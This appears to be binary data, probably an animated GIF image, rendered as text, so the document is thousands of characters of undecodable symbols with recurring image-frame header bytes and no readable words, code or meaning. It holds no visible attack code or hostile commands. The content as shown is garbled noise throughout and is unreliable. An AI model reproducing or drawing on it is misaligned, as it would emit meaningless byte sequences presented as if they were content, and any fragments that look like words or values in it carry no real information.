�%p�@cG�"T�v�~,Q+I�x0r���� OQ���m+���?ۣ\�0�Q@�@��j��K@����I Nҷ�&A��p`O ��'tY�u��q�H:�!�]��@l�a#p�8np���[��]3ۤ��!]
��TI<���M��gP�6n�l�P�&A��Pz�u1k�L{z��b@��*�����t�
��R�����K�4���V)e�i��7�yr�T!��Z����zp�*J��8�]*��k����J���8���¡��[�ҩ��+�p!NM���A�}Fe����@�,���.���m�qJ&�t�C�!ma�����%NJ�K�������[�0�g����q��8����`<�GB�K@����p�Q�ʸ��^P[a�1
�
� ��$��歶"���ǡ��
�V)�3,� Le�dg������/��CW�}G�T����}&��m����x��&a�u����]���b�Z�����涘����	�����Gm \���P�=�H��@���`��̰�μ��JLu�/&a���K�HE{���@l� ��t�� �	�$.q�fRq �Ru��oQN�M�p��Gl��ɀ������6"�MQ�V�9���b����ua��W��M�Vn5�Vhr��7n���T�dF�Tgp� 2���H�[3�%�V�"�/�m��f���'�{� r�xG8��
��H,w18bck]p{^Pe@�n���8nu6�"���!��u�� ��"p m��J�h窶EA�^��o�w��qt��i[a�Щ��/t��d��y�B���� ��{B!l�'�.(H��m#���&���SJ��gP�:VQ8�Tlk���"���F��� 4�dѷ��@,��a.G��𐡤�3g�I�sG�i�����&1��᳕�<Gݧܐi�r5g���z�	�Q�u��y?��#���k��Z?nTό����\�{���o� �"c�H/;����m��oHE楡!ao�N�'W�p��
� �B%T���dq�;�Z�"T+fl��>�`X)p.��ik���� �@� !� � ,    _ d  � ��!�� J�2��%+׮]�x�:���+L}�H��e@>�P2b�	X�����
L�$@Ӂ4s8� �:�Бd�G������e<z����%
�4~ 9J�JVÊ�~	si���X�\I����N�\�� ���	��k 倜�<@`��4� ��LE�n�c��%�yQ+O�'M<Z1y*�J�[��	v�R��v��d:D�����Mi��K Κ�&\X�<%��(Y��I}Jysa���Q4	ӨV����5q,/X�(iܒ�m�!d8`�� �?4�� `:-� b` Q�aI)��2�f����TR$� �L��(��b�-�Ë?¨%r`1gl%���� 	(��9Uq�0@���%��`sTB�0�4�=�d��?d�ц�82	(�Ph�-��E�B	c�%� %�� �??
8 Vp�r���\���AX�%���f���T`��Յ��i)��&�����[l$E�� ,`+���
� ���?��� ��@O<��A<���0����.���|��#�Bɸ�QȞD���&G�љ�-ЗIS��ҏ�
��(P�;! ����\�A	)�S�TXb�%�T�O��G|��F�i��GV��r�`
����9�].U����)
S����"/��6��C�>W�%���sr��m1�\K1U\D��p����K�޵���Ӓ@Ag0�[����(�t��T�0-�K~l�	Q�QJ8�h�b���H��GB�yAL���f�Nu������N�.Ptx�[�[ �Id�lUT[�Q)�H�0����W?��.I�?+�y�'ap�����'�7� /�\�`��!Ř�rBa4� �fS�I�P"E��CN"}��H�s�񸦵+Ј!� � $�^ P�x��~-`�!� rt��fV@�מE�[�bs�>0����C|XE)��c��U�?�0�4�A�X�\���t�G0yY   �@t	�g��`0pK�� �4���(/���Y�}[�G)� �R���������n	0@L��.H!	���`� �s"T��>�Lo�T����*/�"��1�+�Cb�؇*&�Fc����aG9�����@�ln'd3�?�8�1 Gu����yE8��r�*֔��@���}�B�p#r�g�ac��� !�*�IN
@xP`�� �@��6�Y`,�Q sr�(Ea�XHCXI	Yt��xE2�JMN�� �@q�c|�%���@@3�
+�D � ����'�]�AЀn�c9�9�Ā���F�"��+��}~��F�Q�"��(�'�'|$A08���@�j�_`'�@)H�:�m'	X���LT����-Zq	�VFPyh(�?Rx�P�7��V>�kS��Vw���!`P�H Fa�9.��>����>p�R2�� v~���&&��Ld�␊>�QMc���� ���F�������v��*p�t���`���!)B��)�FrI@uy FL�i�$.���jF���o��d�øQ�c�&G@� ������F��� �lDa%����=�`�G!������1�����Q�x@���*2N�&wr8F�[~��<��
�@���ֹ �JX���&'!�K������� ���%�4
L`��H�d\��R�����1�[5:�x��ؒ�BA	@P���.�5�}���!^7�	Qx¡�����&� ���
Pз���<T�P���g.�"��ا��%�*G9��$POP�%��1|N��c���a��\��z
�lPX����F:4�_P�oRW������R �`�������8��"ڨ	J�s:w���0����8JJ(h!_X�"L��2��j��o#��S��ve�lU��� ������DY��|Hxv�ŀ�5�`<x�a�L�b�p�%Z�mH�i-�L?���7=��s�ߛ�0��
A���o>�$�� .09��x�^�@Z�k0�)�"���p�\�"���$�[$��K�T��J����2�UT���V���P'`�|�t����(P������	h(E!��$�]D�8�.J�K"��E2ұ�-�cgބ%�`�~���̸��&���	��uD �wag�SV��0�_�3%�0A�3�h8��u��V�b��D+n��o|R�Sy%�0.>C�} ut�jW`W�gt�'�Ea��yg��qhO�ddk0�O ��A@YO���0
�$R�G � J�pİ��	����|�$@}D@�tB �J�B�gB�2�wZ�*g�d@_��S�n��`U@����p[�@������
��{�i��	�pf�p8��_#ur 9;T��x�]? �dI@^��Z�>���'rO R? ed�n`[l��{��0t�`�0���0p��)憋@	���@���Js�J39�qL���! J�u�FY���"�"���Kh_�xp	��m�J�o�(���Ð�P{p	
�i�5�	���Pq�j��f���G�:G��(WD��y�p���;05K`����p�@�`�O�l���
�EȰߐ	o0	�0� )�%�A	�\�e\�-�f�\N��N ����Fp^�叔��Ɉr�^�l��|�o�l0�`P_8�e�ސ����
���0�$���� 
����8?hN.Ay��1��S����?P�X�^�}l���@�o ���x��`�@� I��������S�������;Q��{H@��0g#E`6ia��!? hKP�����{`��@���a �Ci��P��
�)�`��`�I�.��`�Mc�ft�J�5W ��H�Op�I��I@�F^!�UW�c0z_ d�����I���؛�p[����	{ ��0m[���4������"@|�QV��!H����Hh#�ƀ���*���l���Iޗ��`[ɛ�{��!�
�iH�%� 
\��;XG9�tQ�5?���fr����9�	d *��  ����o p��'ʗ�P
�p� � 
�p�x2���m�oRG��5\si!g� �hD�aJ�9��������d���0i�p	����Ш�Et�P�� ��w�]9G���⦮�2%���R��|�����4	�h��@	CaZm�٨�	��F�����W�Xm�!
3���	��M��-\p�\ 9F�V0x��P�c�J���m��e��='�m0i���C٨B�K�� eJ�4�Ȫ	��[�E���i�c ��
UQ�������J�Q0g�`"	�@gB�����h���:���������`�ې$Yc��&[�>�j-�<` �%��h�w�V8hSƭ������ ��
�P��9����&k��e��
w�1�1�p	�v��i�1#V�+���J��@�G��dP�B�à"��ͧ�`�)%;�`r	���P�g�ڕ��\�&>�W�t�?>�00 70�*R��?��o���c\d��{�_�� ���[��r�X�p�]*���`ܰi���}��0
:������� �jV�<�S����|�ȁU��
&�W!��� zJ:��ʡJ��(2�����N�M# Np�Z��@�  ������V཈v�_�<�;��I���{�E0e�;��%o�\�u��Ě���N@��#�>l�y�� @�5�Z����I���9�UaA�"�%��	y���
d �V��h0�h�_"�@	^v	���Ѝ�[�\��R�M�)K�<�% ��1b�H�|�8lr��X���[��k��%%
� ���������Z�G1	�@t��P� 1:}�Ǆ���y�� `��*9�VzAphJF�	l�\�c���9	���p��ɠ� BP��!c���������
� ���}�|^SD�H}!�<V೨<R��6eI���<<z�(΃���	�*ɠ�P�`#��h��r�Ҥx�� 
D���IGWp��K@^��N"��><b��R�.ҥ��^S��	�`0�֚d ��pB����pș�S���}^�M|	���� �P����,Y�!����0 "�<�_ |VYk��?,�q��P ��	��ވ/}�@�Fӝ��]��
���0
JK��p;��2X`!��|�`��g=#����?�.R`ܙdL��Τ�gK@w�7���
o��4Mn�`�	M��	��|7�L��spXђ�\�0��>�ۤ�N0 ���d�q�~L�x�>�į����˺Pݭ^0d\��~������5	PZÐ��!��~ �����4`0;����t)c��`~�K�Q=zG�d0_<��~�`��ˈ�L	����
�@Q;	ț_�3`~0�@��g;pe.��T��Kfa?`���]^Q�d嵪In0^��p	׍T�Z���� "���n� ��0��\^�)i0.� �i`�E�z��%��ܣ ���i����T�g���l����������W����-�?�d`�}�W^�-����p����m0.�|�H�4 �M@s�gkP� � k@�6ZPV�!�o�	��
��
�0	�V�0�p>� DAs�0Q!-���)��/�Jؖ0.��"Je]8���M��K�	݀��S�?��lt&c͙~��h e���ݙ��������Q�� W��)��A)�P8[ �I0��P���>da`]:	����wa>��B��\o��`	P�A��[�����s�����0/���� ]�E���.���v����K��M� �p	l�Mph���k���i:i~��G&���������Ӳ��X�߰�=O���'����������O����g 
 ��{�g`W_��L�?:��Ł@	��
��W-k���խ����� ��`��~���D	��[����jP9�O�v�]@>������x@�,`0��������l "2��W&�����V��lֿ�1��w �.�f�|	
�0U�U�?&�@���x��ױ`	Vu� �d��O�|���`��d��Q�\��KV���`Ѣ5�?]��%�&]�~��IْF�>i�Hy�!L�n�RSŊ�&	>Y�G!Az����,JJ�,Y"p��� �f�CB�2�b�iT�V�ؾm�*�HZ��mKWo_?�-͈M�/�%?�����֮R[��҄+�(�^y��ϥ�qy��LX��%J��"E�j2h�:�
T�L�F�:
T���b�B��޾}_n�b&�$<���C��-a�Ha���IQ�:aUז+S�G���:6��$Z%�k��|���}����w��E�m�a�8_�b����'���Xr9fK�����[�1'�Oi%�O^�emJ�.
0R��1Ƞ��h�@&q�^t����|�8o�٫}<&��0B ��ÑQ�F�8�RM�� #h��Fs�����k1�	%����6ȸ�=��[�I�a�d�7���z���8&��
'+�0� ��Q('�.�@��'�eh�1ǜr�y����3��.�(���1��7�(
��2[
�%^��&/����Q��ǈ �H6� d�M��f�ǎ�b	��[�9�U���<Vd&�2��N��Ę���Eb�FY��Qn�Ag�~�YTZH� �x���(�3�h��2��Pb	7@YldP��]V6ae�9h;%��(�}��Xx�I�bu	�^�&y��'�[�x�'	)�x#�>�%e\+TC�dA2�g��G%zй�LZ��&J[bn���'g/��אL`X�dX�b���]���'bi]��0�L��;d�`�����Aܸ�]�I�t�G�V0�2��S�.��{>1p�c�L��`^��E�b��&�t���]�gj�А7�,dd�Q��@�/�h#�.&)U�p��s�i��6�"+�����y法�)�0l��K<��їz�8Ѓ��x�X�D��":�+���� ���b�P�<́�[<BN$K��P2���a`C 
�"��G�+	���t8Z��]`� ��1v�&��(h`&�@�� ���%h�i�Jg���ꆿ�+8r0Z��v1�����@JT��D�'��h�,�P�&l0
i�b*�A`�m��E&�qO@)x#YՒ���il{0�l��X�DE��1�z�R���` (�~(�0��.#��	JH̓!�/��%o�Î@���B���d蒬���(ï񈉌g6�j�?Z!�f��8� .�נQ�
���6�1�c��\K�����0h��p�Y0aGܭ=Jp��C�o�az(�#�	Τ�x�$H�"�#Z�؇-��K��� PDh��
.�(�����ę8�B'A	KX�acc{$��/�Ģ�(DH/�V�"�p��
1R�5��.��<} %<�x�0�q�RS	EhO���8��\M�P1��A"d��@� ��Nz�<%�.�W '
?h�#~���cq�ЇJ��(AQ@�#��ID�0�ׂ���|�!��C ����д%�h���6�{��!&��
����d��y0��@�fQ�K'��1$`�g�"�4B���G�@A��r/�0Go�]V�Z5m�c;^�S�N鏍��O���$�=��-���6�qK�J�Z$KM(�V�bv�|� x@=`����/h�Nl R�ֲǟM�B�[���N"*UR �r�����7R�}�3�3|����M��� *^��	�Kv�M���Nd ������� b�&����A-�M+d!0|�����1.m��%F~ n&3����G0>a�jy���:Ё�@��+qk���������@H<�J���k*����q��������"�lJ�a��	i@'ha@�	+�����` z�H�2���zXSx��Sb�ds	mƣ\¹�n��1�V���E��: �\��	�Bv���%� ���/|����]V�8����%��ǯ��p�b���1g�L�pGi�à��"@�	c�$N�U��?�2 ���?x�����r%|	�Ko/��+�C�ԅ�3��� �G�0Ħu��[$��+��x��H@l�����# | 5�v�����O��v�Q��u	7t����m�����D���W�J�%�fG�=�\Ȓ�(��<��]2 \�j�h��c����̺��q�S��3���#^
L0c"�c&h�tG��gO\� 0�����y�3���?z`i��X�7�y��`�۩ہ�xl��z�>��h�S��d����a.��`���U��E�DμE�@���,_#��/�h�6ث�?�A���
θ��@	|/���!�ӡR�n�3ǫ �9� �����?��A@ �@�,ӷ-���x�$!�@L�P��B�A B0�I�Lh�z�6@d1�Q��ёIX'o��͒+؁X����0����4� � �2!� $�^�;ѳ< �>�Q�BX­��B�*l�0��"$Pym��ia C%
 !� � ,    ^ d  � ��1�Ɵ?G�<���o��_��5����}���_�-������Lp2��\����1��B&�?z�|��2��<G��取Ac�x�2X� �`�m1b0�Jv�;y� 8���Y/���?:��3I�п��!�Ϗ �Lo�ڵ�Ć	n�j��$�`��`�Hg�p���)垅yѮ?0�\D���{B�|1���ȥ�)�u��1^���)aX�£�ϠK_Dm�d\�n	��? ���H��ϟ��Y��j	��T����w��c�pRIcH��?�� (`� 0�5� �m��\�������:�3�{B�q� �T"�(�ĲK.�3�0��#�'����d���x� QX�AJR��x*Yp�?;$]%�	�S<����A�X�	(���pM��?�Q�t��,1ɤ�Kn7�A pR����f��	*���Am\��"�P�&�X4JC���'�P�Q>`�QI⹨ )�Sy���D�|("�z�� � ������A*�AF�H
�AW@�F�iPg`j����HBP�v٫?�ܒ�O]
����Y�a���kV���?*�!�A�Y�X�P��uA@�I�>�Q.� ė���M?>�#�}�a��V���8�Z	��nt^�	���_ ��A��OyaBf��,+'����E� �+,<�O6i$�.F\|9�5��t�y��0 ,p�Y�0�u���*�D��\�O�]!,�8�1�d�G��{��VJk��JtdP.Y=  �0.��J�dAHj7��-��c���"L�S+�?��b`� �"~��r���������,��h|�ŝx!�#�O1�,�?�Mf)��b�πգ
��b�3%r��{:��\��Qj��x�n]t�˽�zQ�����h����Hl�B��I*\��(ֽ44�2X��.r��-XcR�����(�4i1"�b*AF:H��\P��۷V�-9l����<��B���H����,�Ӻ\.�-�ha
=rQ�E������0�=��*�9P�� � ;P � `�~�'�8�c��� �@G�p�X�*B�FV�Rl���ۼj�)H�<��������0K� `���@��$]d]�`]�F��p8��0�(� �gH��؛,�#P�����J*	�%�ni������Xr.Ё��	KX�"�E9��R����0���j�B"��$� ��$� ��Q���K�>�! ��)� ��Qǋ� g�^��g�m{�0���rjŢ�)�ʨ�'�@3��0�Ƌ�F	LH0���
�CЀ� �Q����!��[tC���H?�Q�D qc��(j� Agmbt ��! JH:��`|IX�A��U�]dmK ���@�� ���%.a�5-���,X71����K`e� U�,�8�i�2b����� Vh �Dr����
��#O�@�F�&�����ݗL
��)6I� � �D	K�f� � >��1����)�`�$B�q]D���?H)j@�����?`h@,�oC%.M�^��/e��|@$�y`���+bad������bW��!O�GY�� �P��{[PH�E��X�ڄ�耍>�L���6hmQ��h�
X�"�ɔ?H(�g@JD��	 ����l�	�4���'��H6E�*��G��C��%
����	��+-vq�b���뒦��>xB�0�>��>�������\ 	\���ք;B���g�����m^A�l	Pf�T@�	� �K��A(!)d�c�+Įw?f�*ݖ�.������<�n+�°�B8+�!b..����At�YP�����*$�J$�}�4��7b�
R ��y3�lD��$�2�  ��``CA����a$	�{� �	
���gB�Az�z�{3�TK��r��n�Z/b��IBYw@�@4�3����0`��~q\���]Lb��6�*$���9�[��%���,��Mn������v��-~��Y�?�`��k�Rހ�[��8��-֤G�,b�����nw�Is�e^3�܎]VG\ ���p��?��7�~`CV���V0E�H� 6�HC�"W�_�����N{�; S�p���-B�J���`�_��V�c�!7�������#��!B�'B���~�,�H��3´U�j�%a����#G�"Q#����@0XL��������a�����Z��A�۳b �/�ʗ1ִ%.��[��@,AH����a�(�{�#��}�S��
�`�o@�f��'�e�:-'p��F��IPV���UFk��~~���(�~�S��
���� u(� 
��	�gE~�.0���TFpRB">B@X@�՗����},���"�{��0(7��.��$�WW~BAK��gN�,��R��P��d=`�Ò�Lg}�2���q���Y�f��
K�l�oB�oM#C!#P �vM t4�`	��5t�W�W���n0x���t"v)�� :�A�=����.ݓd[�d��[4�DVf��0	�����z7,~ЊF�!�k�xL�\჊���ư7��=�"*r V Y�tQ��[D��h1�\���	�Ђ���xg��\��
���px>�eW�+��:�b@Za/@��Ց[$Y&t��pR���n�P9�>qPL������<hErЃ{�{�}���� ��d���d�(V_�d{&tb d��@M��t�p	L�d�W�x���	��ܰ�b�>!"� >�%E�t`Q\�/�{�Q`|vb�RLyV�(�WQ_R���w^�a>aqnЊ����B�~;��A���] �Z��%8k�6M�g�ɇ#i���
��&�@WO�Ga0�p9別�YS�!"[`?��L�H/ �(	&������|��y���"�`�����Aa9,�Ҹb��kr3�R�~1N�u����b�Ca"�����i�O�w��"���0O�9�Z�e�#~�q這��&?#"Z���-KSU c +��='&(��d=�E=g�!Y=�Y�1x	�����}��a8	��PwB'"�^��> 7���9|艁!t��c�`P�n��y�h�`����uW�0	se	�&K�f�U^��Y��XP��̨��4Y���c��
���0.��r�hpq*�&��#3H���AN BkTz���d` ����Y�c�_`��k`0�:ɐ���?��I��bw�����
�`#B��]N�N�#0fc?`�c0�Z���0�!��6c�@�1V@�%وN'۠�p	�'����Ew�0	�g�x�2P3�T�mK �*��(>�6޶QnjH�QH%����
(����zG�jv`~P״�d�v��~�_�<�������{�B��;Єe$c�
K� ���"Ȁĉh@i��P��w�t��W[���~��T2�ǳb`/JI�c`A0Y ���eeq�&�oE�S	�
W�p	������H�
vu,��s��|`q�R�:Ǩ_ �O�E��E6��6hH�èd�E��O�{&S1 4
{�w���b8���V�W�_���JE�
T�����*�	���@�A�k�,��whq��
�H���
�@��^ 0�"�돣�w�!W���|0rp��!���ޚs�ŘVb!���С
g�EP����b@��`���AK�R���
�f&�1�Z�f@�hpM��|��gCV0��Ua��+�PuA�E����@Wt�و?�|�s�0
�@��&��}۵m�*���(�!|:PYV�+V�����m������q�����W=�s:ՁOa�c����\�8y*�71X�!~����ىBG�hP�YA\D�s����y	�etLWUetW��*��l���� �RG�b�jH���E{�I@�ru�KPU�v�J���t*b{е9�_tJW�jN����{鐆@�7r��X�J�L�Ȭ0��m�theFFt^��
�� �p&��
�����ρK�A��l���0c���Up������I[G��d@z�XU�j��S����qNA�@���l��kܨ� i���:{���rh��{V�|&㒩�5	z�Q���BY��c0V=��M�#M'��A�L�݀��*;�.�m���>��O�g�\Gm_s<X�����`�l0����#��No�&����H Bx�vp� � �i�Bױ�,b����BWg���]Z ��k�X_ao���bB!C��f=�S��h�:
_Ј޷�be"��OB��9������Ɍ�Y�7
�{w����RpNZQF`�A͒A��y�� B�0W�B���5*c �w�ft�X�8
��
����'�'@�!V)��� ���O0	S1rސ	�`��z��߇�x�������M�]����T����[>@x@�-�p>��vxw�0r�F�f��@[�B��Ò�,قܘS�_l�@���(pBXsg���1����� Ӆ7�{M��̀�]�[8J�8������X�b��8������'>_�u��f���d�䒶M�؈��68,�a�F���)�����֌����ND\��w�PŻ��p�8*���t*):���PŲ�� M V�Y�z��!�ڰ����۰ߤ�$�$���8�*�@Q���e�H�����U�eN�MzO}�9o�eW���>Q�aj�AL7	0������x@W� i
�t���^[�����K��B�9��i�V��$б����(O���{��!4�ih��	هʸM���GWU�������Ո}�<�b�6x���T�����&�`�=Q+�����fޝ[��@<
�ƍ�<�8o�P�y6$V����z�@9�:kPk��}Q��� k V�-��e�{�Y��&�V����As:�0���?`�n�	�@���G%���k ��w�kF�n��%���.u���j�ɟ�V���� ���M�Ձ�
�@��	�l�=��z�\�	��
�`ڈVVx�:�#Hq��Yr#���Pu[�?���M"w[Y~M���"�n�G���#Qp�gVp�gLrr�	��
� �38���Ms+A  A�_)aТ��p�?%�	��/hиy3��#���$L°��$K6��̛���]��_+Z�b�k33��t����T�N!
,���3R��"H4kv>y��?6;��3��$#��*�k�B��Lx˟ �
�*O��}C�	�C	�����H!��	���N<x�r3�,ɳI���k����7z��}���WAO��_���Q$+رZ�����ǎ'jt��1t�?���Ddh��p}�f�X��z��<sɆ��DȒ'V�,�}씚�E���?BN�"��r
J: �I���H���-��e'Pn��<��&�ah�&���	�����M�ɟ�@rD8.!���g+���,���G� �L�=
�i;c�e��z�&(�Уү(�PD�U��e-�� ~8� *'ZN ��n��P�C ���K�Ë��Z���k'�R0�6 E7`yB	#~�a��8����*@/��""��
����c�
�Vn9&nc�9d⡭>��H��Y��E����)d !JN"��B ���N�c-��sB�hQʟ%je����Jͱ�E�J
#�Š0�1/���$�!����7>JhA"LH&L.��V\�G�]\�d��h�&םLJ(�JV������J*/�`�"��T����,�7Nk�H���L(c�tZ��q��\�hh	��C��"��ǀ�* !�f��J��?&;WB�y$VX�dόab�/v@���.w(�K]B�$���>z��� X����?��^��@~*r2*�A�_;M$�I#��
0b��ꉶ��ӡ����E ��ڟ�� ����܉�7�K�@�<OG�i$�5�v�Qx��� ��!!���(���Hhw`|�fC�%�l!~�"n&!��B�Mz_��L��\.���N��1��i� �z��4��}
`�Nzw�� *�٢Ŝ���x�W>ז���nA_�����CiA	 !� � ,    ^ d  � ��I�$K�J��G˟?^��	��S%9[ƌ����:�I���(��o��9�!��p�s���� \��!O���l�C}���sH��j����U,Z�p��uL��[�.b���_G @`�MRă�<P���5e��I �M��&H���"t$��G�,q�J���4~ Q�ĩխX�vM<����Q�l�b�?�$t����P�0�s���:���ب�'X������?�9cz�Q�d���kD�Β��ǳ�pAI�$�`��AAU��� UpSp�9�P<�D�ՂL:��#�T�4Gh\�2
,���Kk��cK)��!�{I��|-j� `,p�Q�� ���O7�4@N�0vD���i$�I-��S�?�U�?s �&���
.�8�0!��`��I��.̷�� � ���9����܏T5��K�r�9��C%�U���8B�'�Ѣy�9t�Ch�і?F�"�D��A�@ ɧ?C0@b5B(���K�\P�	.���Ԥ}��GRH1��P�%ߕK.���&p�����js�z P8pk�Cڴ�NC2@��:��?!)!E�ܢ=TUIU"���i���?\�����ږ;�@��jK$с~
X����"�� C�绉!��@0���`h\�6�$L)U�4���!�r���̦�!���,��_39p���H�2��>���h < �|,uL�<F�� ��H4�P��ծ��YՖ>��C"ip�a����}0��O�:ݼ�,}�Q	-�<{4Uߒ���)\�#�Ciȡ���7n�!kM9�C0��%P3���/����	�WF�[ip��"�tc����[pO?�`���a*Y*�"�Bp�8`'GJ�L�/� {�Z[�ོp�Ix��v�Q�"ES��p?l���)�E�:@M�;�����@;Ё�� �-?�2PU��&P�: c�:%DA�(���A
^��!���~���N,|���-X�XHBH� �� �*ҝ ���H�
x�Oj�����{+�@~ >�B���>vA���!�ʅ"�@�sԃ}��\���O6�k� �PbT�'_���JI^�>Q�)��|��?���
4Fqh�)}X�?�@	v�����ĸ ��m�i�?���$X	�����P��
.f1�@^0�,�a��ЇT��cD%���J1IL��`���'����biӛJ���!h��+�ͤG���\x��� &0��,�Fp����~�#�8�>*P�m��h!�I��q�wUs�~��$"��?,p z��pNnF+�`> �t�����7z���(P�Ǩ=�Z4���0A�-�����"���hF-������ ��UE@�t��r��S@:���-]@��C�`���e(@��\��zH�H��19M�n����V4�5k:�*Q �ޤ,�#7ªD�N@ ���G�+>��Jx�v� �v >��A�~�#���l�B.M�N�8�� M���c0��� V�h O�B�⁐��!��D�Ԓ�	L8�C���&<A
X ��u¨�<��G��D*� _v SZ���a���4`�I�AL���'��ZPUE�Jp���(XA
d@��p���AA�%^�ox#��
)1
>�xZ����?d����V����� xN
� Iv@R!�nr�����@�3c C���H��Q���o�ax�D(A3����o�VcP��-F����$��Q���D�$Pe	o���t�щ&��&�%���@�8�"%�j"���(�A�P�xbG�抔��� �qup�T4	[Ӂ��d�y�J0B}��7@��V�#@�h�1���0GK�(⡎��m�f� � �%�D Y�F�#O�(��+�<fJ�B� L�bQ��?��<�������W�x��H���A����i2���@5�I7	�5`ܒ�+���ZG
�	h��+Fq�L`�l���@�Lc��g����?�b��`!�[�l�q#�-)3����)�?�Z7
wm�V G����� �ix��B�Ar9�$n�oX�眠�/3���v�\����n�\�� N�����������Ć3<!����C�"�D!�UE��й7���Z��u��`}n�IS��[X��*��  �" ��ݵ�)��/��l��Uy��ɐ	��	� }���%s�0���z������%j�d.�1��!�%�����q����Q�`�m@]�]�g	�p�0	�`� �m�aK��.Ǡ� w}B		U
}������fTA1t*�<��E�%Sl��`���%nR d �kOpd����`�p	�0���@�	�p��ˆW���pw�	y�b�w8�rj��F�r(�*Q;��:���3Q��'>K@o��0
�P�8�0�0o�a�h`���0p�P���@�ԁ0&|�m!��p�-Px�{� �QJ�~FrK�*G�� �������o y_ ��s� �P�x��pҁ�����B�~��&!� �e]?�ka�74\"�qRy`��d������ Hl�� ��@���� �Є�$
!
ڂ�0_���4c~"�P�x?�d�e]$q���� s:�F��x{�� �����m~��@�J����pǀ��}��K� M1Ə��4"�N�bhkV�#Ay��p!(�dR09�Il�hP���o���p	I�l`9w���Ǐi`)46>P����]SQ�hk��m�_�Q�]����le�����8�� p� ���
�@�-� �� �@~�u~�ԅE|�.�f]�i]z�gA ����bp%O�dQ��^�h��(���
� su����p�NH��P��jG<��M�<�]N�kM��V:�M��h@o(���_@mP�{����� ���	ve��� 
��� J��#<mA5��dO�O M�_�T!�X�af�gp�a_ r��I���wR�p�x	� ��"Ģ����5j2vX��N�d��T��� ����'�;�R gp� �x�a���E2�LI���
� �`!а�p	��^y��	E�h\�L2�t�3iPsQ�?Zy��_`�v�dU�Z1	?�ypX2(H�鉎o0��
��L������}'����|����(�v_m�   P-Q��مR�rk����*e~P� 
��	��%Ch@#�l ��P��0��Z��{�
�Pb
��kƩ��R��TRp� �*�2�]�^`aT��`@��0	꺨�@�X�^�z�	���݀����0��
�p(I),�f�Pf?��;1�7AM���V �&U��W�Ja�~���	�J��_ +#k�9����3�s�O�0�� ��U��8;pi:1�$X� p`P�{�MvkU�kK����`�hx@��	�@1	d J���%k�%�
�j!� �8
��(�'KwV�u5�U� Fp%Qp%W"_ �Qph�U����r��d`o���	ϗ� 
�W7I������2;
V�s�0��J�`;��AR�Px�VY�����y��$7a���eTK����`^P 1���
miۯ���@_�X�DV��
 ��_ѷ��xr���ߺ��J� 
�p�
h \?��8��i`�0��ض�0gg�`0�Z�bc��*p�C"�Y�V`��W�`��U��[����˱��� ��"�4�ai@�yC���	�0�����1X| N0>u�?�$�RC��w��q<�8J�WaբĒ��c0T+���Z|��_���f�#AX� �p	i�Ip١"��8ڥFd�g�S-�yJ��!�x�]ǅ�1>X �����v	� ����d����Yb� ����0	{���	� �S��8�r%K`�u!��WA��c]w�M]C�|c��s�`	����p�'�b1~��@	�8m �p̓p	<�} �sL|�`�c�uCF�M,Ȫ*|BR(�"B@a���a�ח�A�P
���u��'��;�v�;	�
��I�<W5X����u|�QR" ��!U�FK0��B�Β����mPXӱe&� �ԝ�ZR�
��-hP�o ��v�`�wph���E�c�Ր.@N��Vm���!0Ԁ<���3���dR��0
�`\ٕ�p�*^eS�%�|��I@�9�0q'g4-h@� E�?-R�;�d���t�5!#k��6�]F�aT��@;�L�\��p��I��:��֯��A��������;EF0i`	��f��"0'��'	�FO��tc@���Q�O�J@Ԯpd���=����%j�w	e��������s�7J�	��~����>@�+���s�P��	mJbHaP��[�T��M_����
� ��TP��@�د��0�㡋���<��@	� ~���&;��Nv���L�c~�ƻp�rAP�� ���_Б��{�
����k_9����`"����vް��S�1�`1_>s�`).Q |���� �@JݚMJ����깇Hy	���*��Op"�K�2˨���a����f����	����˛�`kUPI��~`|Op�Wu��ko�dM �Zv��
�h~@��`���	����r�ڀ����)���	T�1|�I0�I\��d0	�+�o�&V��q�MkDa��wБ��}H� ����G���2ǐ����pzxc�
�	�Rk&yF5�P�Zy2.x�`���(��㯞�ӹ����m��8��J��
��Q��1Ȁ^f�qz����$�@X|0r��V˻�d0�b`�!��z	�@P�oxPP����,�Pّ�(|���@�![�����]c"�:��T�Ҕ@c��O��w 
T}H�
��
|x%=�?�s%����
� �/���!�6����P����0d�{�����E��р ��9
�Ǩ�APZ�r����b l���
�p� �+�bɢu�V�]!�&]�����''MI��d	�.^�`�'�ʓ(,���˓�7�.eb��խR`�|�d�P&�|IY�I�2��)�?W�@���Jk�X�v��6��X,[�����G2~(����,��X>��d��[��mv�`�Q;u��#�H� C�<��2o)��|aS�p+��XU����?��r!Go�X�(Q>�#J�?�d�JVK��Q&?D��0޼y�4*�Vµ�zr�	�(Ց~���4h�Mʤ5��K�o2oe":����/�e@��q4�ֱm����g����+�Qx���GZ@�ēVd�E�[��"�&��N��� ����`��V.��V�JF�z��g5��ˉ���a�; �D?d�Q��� ��:?��şm�1'mZ�D���!f�&�Xb�&���� �6�d��t9F�]�j� p�G���F+J� �?�dY��Ċ�D��.00��\�I����L@�I�a�h��&���#����0�4�X�A&mx�ʟ&��r�}��sO��A �#?���\rICQ+x��60y�����x�ᦕM$�e�G6�"T��-@���[��+an��&��&}ޫg��|-��<-�LTÊ�ZR"
A����	z�A�K.y��	RK�(
0�ܣ�K\� �t��{���;��g�^����~�"�c=1m�+��BD)� <�h�Lv&[t�ǜ\�ʤs�b�P9
2�h9�X�I��a�}5no�I���Q�ga�A���#H^F��2ʢ�Fq����%�|�ǜc�c�?�J�/��VA�E��t�W�&��g�i�__E�!:)��#�� ��:0� R0�C�7^ƺ8o�If�]D&y�$�H�䱢Ў�/aū�n�����]ݳ}Ov�?��K���D0IË2�v�h"^8d��Ct�:�!(�O�B���`�I�9�+���b�o������=�(DjA��d�hDK�@���e��E)
�OT�E)��&�?�Lo��MDS��ǂ�
G�n���>.0�����E�"ް�����/I��h�c8��6�IS��D�Fq��x!	t�?�8��c�	+^�LTPڨS��bE��1Jx,q(h�!	M�B���(d�@c
C���FPbd���$��w�%��2�)��x�?p2H[�b5q�0��%zУ>+H��TO�a�èE� �$t�I(�'� �~���q�{$c��ǆ=�K�� +\a�a0�G��/�Q'�ɣF"����/́�8�'�K#t-; B��;2��{�В�<�b���Q
b�pQ����U��KG:�s��. B��`J�����`�=!0p� �'/1gB"��=�
